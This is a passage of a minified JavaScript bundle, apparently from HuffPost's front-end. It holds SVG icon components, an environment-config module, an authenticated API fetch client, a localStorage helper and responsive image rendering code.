15.3125 14.5226C15.3125 14.9071 15.0105 15.2188 14.6379 15.2188H5.36213C4.98954 15.2188 4.6875 14.9071 4.6875 14.5226C4.6875 13.1384 5.99229 12.8427 6.05657 12.0586C6.05985 12.0186 6.06211 11.9783 6.06825 11.9387L6.68403 7.96669C6.89967 5.79511 8.44541 4.7021 10 4.68765M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z",stroke:"white",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("circle",{cx:"13.2812",cy:"5.46875",r:"1.71875",fill:"#FE3D2E",key:1})])}o.defaultProps={width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},e.exports=o,o.default=o},84100:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,[n.createElement("path",{d:"M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z",stroke:"white",strokeWidth:"1.25",key:0}),n.createElement("path",{d:"M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z",stroke:"white",strokeWidth:"1.25",key:1})])}o.defaultProps={width:"20",height:"20",viewBox:"0 0 20 20",fill:"none"},e.exports=o,o.default=o},69223:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,n.createElement("g",{id:"4/29-Toaster",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"Toaster_1440",transform:"translate(-1282.000000, -829.000000)",fill:"#AAA8A8"},n.createElement("g",{id:"thinner_close_x",transform:"translate(1280.688558, 828.583681)"},[n.createElement("path",{d:"M28.4285805,12.5135115 C28.4386143,11.6673282 27.7433164,10.9898246 26.8754361,11.0001157 L-1.4104157,11.3355211 C-2.27829606,11.3458121 -2.98985896,12.0399978 -2.99989275,12.8861811 C-3.00992655,13.7323645 -2.31462874,14.409868 -1.44674838,14.399577 L26.8391034,14.0641716 C27.7069838,14.0538805 28.4185467,13.3596949 28.4285805,12.5135115",id:"Fill-1",transform:"translate(12.714344, 12.699846) rotate(-45.000000) translate(-12.714344, -12.699846) ",key:0}),n.createElement("path",{d:"M28.4285805,12.8861811 C28.4185467,12.0399978 27.7069838,11.3458121 26.8391034,11.3355211 L-1.44674838,11.0001157 C-2.31462874,10.9898246 -3.00992655,11.6673282 -2.99989275,12.5135115 C-2.98985896,13.3596949 -2.27829606,14.0538805 -1.4104157,14.0641716 L26.8754361,14.399577 C27.7433164,14.409868 28.4386143,13.7323645 28.4285805,12.8861811",id:"Fill-4",transform:"translate(12.714344, 12.699846) rotate(45.000000) translate(-12.714344, -12.699846) ",key:1})]))))}o.defaultProps={width:"23px",height:"24px",viewBox:"0 0 23 24",version:"1.1"},e.exports=o,o.default=o},40810:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,n.createElement("g",{id:"Symbols",stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},n.createElement("g",{id:"menu"},n.createElement("g",{id:"Page-1",transform:"translate(1.000000, 6.000000)"},[n.createElement("g",{id:"Group-3",transform:"translate(0.000000, 0.335443)",key:0},n.createElement("path",{d:"M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857",id:"Fill-1",fill:"#ffffff"})),n.createElement("g",{id:"Group-6",transform:"translate(0.000000, 8.478300)",key:1},n.createElement("path",{d:"M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286",id:"Fill-4",fill:"#ffffff"})),n.createElement("g",{id:"Group-9",transform:"translate(0.000000, 16.621157)",key:2},n.createElement("path",{d:"M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093",id:"Fill-7",fill:"#ffffff"}))]))))}o.defaultProps={width:"32px",height:"32px",viewBox:"0 0 32 32",version:"1.1"},e.exports=o,o.default=o},45899:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,[n.createElement("path",{className:"search-icon__path",d:"M15.1649 15.1875C16.3269 14.0559 17.048 12.4788 17.048 10.7344C17.048 9.85134 16.8632 9.01119 16.53 8.25M15.1649 15.1875C14.0333 16.2894 12.4835 16.9688 10.774 16.9688C7.30896 16.9688 4.5 14.1775 4.5 10.7344C4.5 7.29123 7.30896 4.5 10.774 4.5C11.1545 4.5 11.5271 4.53366 11.8889 4.59814M15.1649 15.1875L18.75 18.75",stroke:"#fff",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round",key:0}),n.createElement("path",{className:"search-icon__sparkle",d:"M14.25 3C14.345 5.29997 15.2056 6.26807 17.25 6.375C15.2056 6.48193 14.345 7.45003 14.25 9.75C14.1549 7.45003 13.2944 6.48193 11.25 6.375C13.2944 6.26807 14.1549 5.29997 14.25 3Z",fill:"#F83371",stroke:"#F83371",strokeWidth:"0.75",key:1})])}o.defaultProps={width:"22",height:"22",viewBox:"0 0 22 22",fill:"none",className:"search-icon__svg"},e.exports=o,o.default=o},3198:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,n.createElement("path",{d:"M12.0591 19.7672H18.4538L21.8884 0.23291H15.4919L14.2385 7.23008H8.68752L9.94091 0.23291H3.54791L0.113342 19.7672H6.50809L7.79649 12.4584H13.3475L12.0591 19.7672Z",fill:"white"}))}o.defaultProps={width:"22",height:"20",viewBox:"0 0 22 20",fill:"none"},e.exports=o,o.default=o},57019:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,[n.createElement("path",{d:"M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z",fill:"white",key:0}),n.createElement("path",{d:"M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z",fill:"white",key:1}),n.createElement("path",{d:"M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z",fill:"white",key:2}),n.createElement("path",{d:"M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z",fill:"white",key:3}),n.createElement("path",{d:"M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z",fill:"white",key:4}),n.createElement("path",{d:"M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z",fill:"white",key:5}),n.createElement("path",{d:"M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z",fill:"white",key:6}),n.createElement("path",{d:"M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z",fill:"white",key:7})])}o.defaultProps={width:"484",height:"64",viewBox:"0 0 484 64",fill:"none"},e.exports=o,o.default=o},63658:(e,t,r)=>{"use strict";r.r(t),r.d(t,{carmotProviderEnabled:()=>R,primeOrder:()=>N});var n=r(41705),o=r(18832),a=r(2211),i=r.n(a),s=r(21671),u=r.n(s),c=r(78071),l=r.n(c),f=r(18187),p=r.n(f),d=r(35383),m=r.n(d),h=r(5761),v=r.n(h),g=r(95285),y=r.n(g),b=r(59985),_=r.n(b),w=r(32155),E=r.n(w),O=r(88321),A=r.n(O),C=r(26819),P=r.n(C),S=r(41563),T=r.n(S),j=r(51691),x=r.n(j),k=r(55851);function I(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function M(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?I(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):I(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var N=[r.n(k)(),l(),x(),i(),u(),p(),m(),v(),y(),_(),E(),A(),P(),T()].map((function(e){return M(M({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function R(e){return["us"].indexOf(e)>-1}},46393:(e,t,r)=>{var n,o=r(23611),a=r(63943).settings,i=function(e){try{return a.get(e)}catch(e){return!1}},s=function(e){return i("CLUSTER")?a.get(e):i(e)};n={NODE_ENV:s("NODE_ENV")||"production",MAPI_ENV:s("MAPI_ENV")||"production",ASSETS_URL:s("ASSETS_URL")||"/static-assets/cambria/app/",IS_TESTING:i("IS_TESTING"),CAMBRIA_ENV:s("CAMBRIA_ENV"),WEBPACK_TARGETS:s("WEBPACK_TARGETS"),BUNDLE_ANALYZER:s("BUNDLE_ANALYZER"),REDIS_HOST:s("REDIS_HOST"),REDIS_DB:s("REDIS_DB"),REDIS_PROTOCOL:s("REDIS_PROTOCOL"),REDIS_READ_HOST:s("REDIS_READ_HOST"),API_GATEWAY_HOST:s("API_GATEWAY_HOST"),API_GATEWAY_TOKEN:s("API_GATEWAY_TOKEN"),SPOT_ENGAGEMENT_TOKEN:s("SPOT_ENGAGEMENT_TOKEN"),STAGE_BASIC_AUTH_USER:s("STAGE_BASIC_AUTH_USER"),STAGE_BASIC_AUTH_PASS:s("STAGE_BASIC_AUTH_PASS"),SIA_KEY_PATH:s("SIA_KEY_PATH"),SIA_CERT_PATH:s("SIA_CERT_PATH"),SIA_CERT_BUNDLE_PATH:s("SIA_CERT_BUNDLE_PATH"),CHECK_OUT_URL:s("CHECK_OUT_URL"),GIT_COMMIT:!1,STATSD_HOST:s("STATSD_HOST"),CAMBRIA_S3_ASSET_BUCKET:!1,JWT_SECRET_KEY:s("JWT_SECRET_KEY"),CARD_PREVIEW_SECRET:s("CARD_PREVIEW_SECRET"),CAPI_ENV:s("CAPI_ENV"),DIST_DIR:"/dist",ROOT_DIR:o.resolve("/",".."),NO_OPINARY_TRAIT_SLUG:"noOpinary",SIGN_IN_URL:s("AUTH0_SIGN_IN_URL"),SIGN_UP_URL:s("AUTH0_SIGN_UP_URL"),LOG_OUT_URL:s("AUTH0_LOG_OUT_URL"),AUTHORIZATION_URL:s("MAPI_AUTHORIZATION_URL"),CHANGE_PASSWORD_URL:s("AUTH0_CHANGE_PASSWORD_URL"),LISTENING_PORT:s("PORT"),CAPI_CONSUMER:s("CAPI_CONSUMER")||"cambria",DATADOG_NAMESPACE:"huffpost_cambria",FLIP_PAY_AUTH:s("FLIP_PAY_AUTH"),S3_ACCESS_KEY_ID:s("S3_ACCESS_KEY_ID"),S3_SECRET_ACCESS_KEY:s("S3_SECRET_ACCESS_KEY"),RECAPTCHA:s("RECAPTCHA")},e.exports=n},42062:(e,t,r)=>{"use strict";r.d(t,{A:()=>P});var n=r(41705),o=r(45841),a=r(40694),i=r(48183),s=r(92099),u=r(65810),c=r(74572),l=r(50171),f=r(91576);function p(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(p=function(){return!!e})()}function d(e){var t="function"==typeof Map?new Map:void 0;return d=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(p())return Reflect.construct.apply(null,arguments);var n=[null];n.push.apply(n,t);var o=new(e.bind.apply(e,n));return r&&(0,f.A)(o,r.prototype),o}(e,arguments,(0,c.A)(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),(0,f.A)(r,e)},d(e)}var m=r(61790),h=r.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var g;function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function b(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function _(e,t,r){return t=(0,c.A)(t),(0,u.A)(e,w()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function w(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(w=function(){return!!e})()}var E=function(e){function t(e,r){var n;return(0,s.A)(this,t),n=_(this,t,["Mapi Error: ".concat(r.message)]),Error.captureStackTrace(n,t),n.name=n.constructor.name,n.resp=e,n.clientMessage=r.message,n}return(0,l.A)(t,e),(0,i.A)(t)}(d(Error)),O="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,A="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(g=window)||void 0===g||null===(g=g.location)||void 0===g?void 0:g.hostname)?"production":"staging",C="production"===O||"production"===A?"mapi.huffpost.com":"staging.mapi.huffpost.com";function P(e){return S.apply(this,arguments)}function S(){return S=(0,o.A)(h().mark((function e(t){var r,n,o,a,i,s,u,c,l,f,p,d,m,g,y,_,w=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=w.length>1&&void 0!==w[1]?w[1]:{},o=(n=w.length>2&&void 0!==w[2]?w[2]:{}).method,a=void 0===o?"POST":o,i=n.anonymous,s=void 0===i?"disallow":i,u=n.noCache,c=void 0!==u&&u,l=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),f=document.cookie.includes("fp.auth"),p=document.cookie.includes("mct"),"allow"===s||!l){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),f&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),p&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return t=0===t.indexOf("/")?t.slice(1):t,d=r.edition?r.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},c&&(m.cache="no-store"),r.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(r.body)),g=v(b({device:"desktop"},r.queryParams)),e.next=19,fetch("https://".concat(C,"/mapi/v4/").concat(d,"/").concat(t,"?").concat(g),m);case 19:if(!(y=e.sent).ok){e.next=22;break}return e.abrupt("return",y.json());case 22:return e.prev=22,e.next=25,y.json();case 25:_=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new E(y,_);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),S.apply(this,arguments)}},80446:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n,o=r(42062);function a(){return n&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(n=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),n}},80466:(e,t,r)=>{"use strict";r.d(t,{A:()=>f});var n=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!n;function a(){}var i=a,s=a,u=a,c=a,l=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(n.getItem(e))},s=function(e,t){try{n.setItem(e,(r=t,JSON.stringify(r)))}catch(e){}var r},u=function(e){n.removeItem(e)},c=function(){n.clear()},l=function(e){return!!n.getItem(e)});const f={enabled:o,get:i,set:s,remove:u,clear:c,has:l}},42690:(e,t,r)=>{"use strict";r.d(t,{A:()=>p});var n=r(68102),o=r(63696),a=r.n(o),i=r(62688),s=r.n(i),u=r(46093),c=r(41485);(0,c.defineMessages)({GO_TO_HOME:{id:"GO_TO_HOME",defaultMessage:"Go To Homepage"}});var l=r(51227).setLinkCetDataVars,f=function(e){var t,r,o=e.options,i=e.homeUrl,s=e.modifiers,f=e.position,p=o.cetUnit,d=o.cetSubUnit,m=o.entryId,h=void 0===m?"":m,v=o.positionInSubUnitCounts,g=void 0===v?{}:v,y=o.positionInUnitCounts,b=void 0===y?{}:y,_=o.isAmp,w=void 0!==_&&_,E=o.cetDataVars,O=null,A=null,C=void 0===E?null:E;C||(b&&b&&Object.keys(b).length>0&&b[p]&&g&&Object.keys(g).length>0&&g[d]&&(O=b[p].count,b[p].count+=1,A=g[d].count,g[d].count+=1),t=l(p,i,"Go To Homepage","button",h),C=(r={"data-vars-subunit-name":d,"data-vars-subunit-type":"component","data-vars-position-in-subunit":A})?Object.assign(t,r):{},w&&(C["data-vars-position-in-unit"]=O));var P="";return"footer"===f&&(P=" accent-button"),a().createElement("div",{className:"back-to-home js-cet-subunit"},a().createElement("div",{className:"".concat((0,u.Zt)("back-to-home__container",s)," js-entry-link cet-internal-link").concat(P)},a().createElement("a",(0,n.A)({className:"back-to-home__button","aria-label":"Go to HuffPost Homepage",role:"button",href:"/"},C),a().createElement("span",{className:"arrow-left"})," ",a().createElement(c.FormattedMessage,{id:"GO_TO_HOME"}))))};f.propTypes={homeUrl:s().string.isRequired,position:s().string,modifiers:s().arrayOf(s().string),options:s().shape({isAmp:s().bool,entryId:s().string,position:s().string,positionInUnitCounts:s().shape({}),positionInSubUnitCounts:s().shape({}),cetUnit:s().string,cetSubUnit:s().string,cetDataVars:s().shape({})})},f.defaultProps={position:"",modifiers:[],options:{cetUnit:"buzz_body",cetSubUnit:"article_body",cetDataVars:null,options:{}}};const p=f},78943:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>j,Ev:()=>A,Pk:()=>O});var n=r(92099),o=r(48183),a=r(65810),i=r(74572),s=r(50171),u=r(68102),c=r(41705),l=r(67346),f=r(63696),p=r.n(f),d=r(62688),m=r.n(d),h=r(71633),v=r.n(h),g=r(92152);function y(e,t,r){return t=(0,i.A)(t),(0,a.A)(e,b()?Reflect.construct(t,r||[],(0,i.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,c.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var E=p().createContext(!1),O=function(e,t,r){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o="featured"===e,a="opinion"===e,i="voices"===e;return n.includes("ce-screenWidth--full")?"auto":r?500:o?1280:t||n.includes("ce-screenWidth--wide")?970:a?740:i?736:720},A=function(e,t,r){var n=e;return 0===t&&("opinion"===r?n=["736_510","quality_75"]:"voices"===r&&(n=["544_544","quality_75"])),n},C={crop:{predicate:function(e){return e.startsWith("crop")},calc:function(e,t){var r=t.split("_").reverse(),n=(0,l.A)(r,2),o=n[0],a=n[1];return{width:parseInt(a,10),height:parseInt(o,10)}}},resize:{predicate:function(e){return e.startsWith("resize")},calc:function(e,t){var r=t.split("_"),n=(0,l.A)(r,3),o=n[1],a=n[2];return{width:parseInt(o,10),height:parseInt(a,10)}}},scaleFit:{predicate:function(e){return e.toLowerCase().startsWith("scalefit")},calc:function(e,t){var r=t.split("_"),n=(0,l.A)(r,4),o=n[1],a=n[2],i=n[3],s=parseInt(o,10),u=parseInt(a,10),c=u||s;if("noupscale"===(u?i:a)&&s>e.width&&c>e.height)return e;var f=Math.min(s,c),p=f/(f===s?e.width:e.height);return{width:Math.floor(e.width*p),height:Math.floor(e.height*p)}}},numbersOnly:{predicate:function(e){return e.match(/^\d+_\d+$/)},calc:function(e,t){var r=t.split("_"),n=(0,l.A)(r,2),o=n[0],a=n[1];return{width:parseInt(o,10),height:parseInt(a,10)}}}},P=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=e.url,o=function(e){var t=e.queryParams,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return w(w({},t),{},{ops:r.join(",")})}(e,t),a=Object.keys(o).reduce((function(e,t){var r=o[t];return r&&e.push("".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(r))),e}),[]);return r&&a.push("format=webp"),a=a.join("&"),"".concat(n).concat(a?"?".concat(a):"")},S=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"==typeof e)return e;var n=P(e,t,r),o=t.map((function(e){if(e.toLowerCase().startsWith("scalefit")){var t=e.split("_");if(t.length>=2){var r=parseInt(t[1],10),n=t.length>=3?parseInt(t[2],10):r,o=t.length>=4?t[3]:void 0;if(!Number.isNaN(r)){var a=2*r,i=Number.isNaN(n)?a:2*n;return[t[0],a,i!==a?i:void 0,o].filter(Boolean).join("_")}}}return e})),a=P(e,o,r);return"".concat(n," 1x, ").concat(a," 2x")},T=function(e){function t(){return(0,n.A)(this,t),y(this,t,arguments)}return(0,s.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.image,r=e.className,n=e.layout,o=e.alt,a=e.noWrapper,i=e.isAmp,s=e.role,l=e.ampLayout,f=e.lazy,d=e.fetchpriority,m=e.index,h=e.style,g=void 0===h?{}:h,y=e.keepOriginalQuality,b=f?"lazy":void 0;if(!t)return p().createElement("img",{className:v()(["img",r]),src:"https://img.huffingtonpost.com/asset/default-entry.jpg?ops=500_281",alt:o,loading:b,fetchpriority:d,style:g});if("static"===t.type&&!i)return p().createElement("img",{className:v()(["img",r]),src:"string"==typeof t?t:P(t,[],!1),alt:o,loading:b,fetchpriority:d,style:g});var _=function(e){var t=e.ops,r=void 0===t?[]:t,n=(Array.isArray(r)?r:r.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})),o=function(e){var t=e.width,r=e.height,n=e.operation,o=e.upscale,a=void 0!==o&&o,i=e.progressive,s=void 0!==i&&i,u=e.quality,c=e.ops,l=void 0===c?[]:c,f=e.keepOriginalQuality?100:u,p=[s&&"prog",f&&"quality_".concat(f)].filter((function(e){return e}));if(!t&&!r)return p;var d=(Array.isArray(l)?l:l.split(",")).filter((function(e){return e&&-1===e.indexOf("NaN")})).join(",");return[[n||-1===d.indexOf("crop_")?n:"resize",t,"scaleFit"===n&&t===r?void 0:r,a||"scaleFit"!==n?void 0:"noupscale"].filter((function(e){return e})).join("_").toLowerCase()].concat(p)}(e);return 0!==o.length?n.concat(o):n}(this.props),E=function(e){return(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).reduce((function(e,t){var r=Object.values(C).find((function(e){return e.predicate(t)}));return r?r.calc(e,t):e}),{width:e.width,height:e.height})}(t,_),O=E.width,A=E.height,T=!(!O||!A),j=O>A?"landscape":"portrait",x=i||!T||a;if(i&&!T&&"entry-wirepartner__logo"===r)return p().createElement("span",{className:"amp-wirepartner-text"},o.replace(" logo",""));var k=!y,I=P(t,_,!1),M=-1===I.indexOf(".gif")&&P(t,_,k),N=v()((0,c.A)((0,c.A)((0,c.A)((0,c.A)((0,c.A)((0,c.A)({},r,r&&x),"img",x),"img--responsive","responsive"===n&&x),"img--inline","inline"===n&&x),"img-sized__img",!x),j,T)),R={alt:o,width:T?O:void 0,height:T?A:void 0},F=w({class:N,layout:l,role:"button",tabindex:"0"},R),L=w({style:g,className:N,role:s||void 0,loading:b,fetchpriority:d},R),D=i?function(e,t,r,n,o){var a,i,s,c,l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],f={};i=(a=r).layout,s=a.width,c=a.height,"responsive"!==i||s||c||(r.class.includes("landscape")||e.includes("scalefit_960_noupscale")?(f.width=1.33,f.height=1):e.includes("scalefit_686_noupscale")?(f.width=1.5,f.height=1):(f.width=1,f.height=1),f.height=1);var d=n<=2?{"data-hero":!0}:{},m="string"==typeof o?void 0:S(o,l,!1),h="string"==typeof o?void 0:t&&S(o,l,!0);return t?p().createElement("amp-img",(0,u.A)({},r,f,d,{src:t,srcset:h||t}),p().createElement("amp-img",(0,u.A)({},r,f,{src:e,srcset:m,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal")):p().createElement(p().Fragment,null,p().createElement("amp-img",(0,u.A)({},r,f,d,{src:e,srcset:m,fallback:""})),p().createElement("span",{className:"sr-only"},"Open Image Modal"))}(I,M,F,m,t,_):function(e,t,r,n,o){var a="string"==typeof o?e:S(o,n,!1),i="string"==typeof o?t:t&&S(o,n,!0);return p().createElement("picture",null,t&&p().createElement("source",{type:"image/webp",srcSet:i||t}),p().createElement("img",(0,u.A)({},r,{src:e,srcSet:a})))}(I,M,L,_,t);if(x)return D;var U="max-width"===n?{width:O}:void 0;return 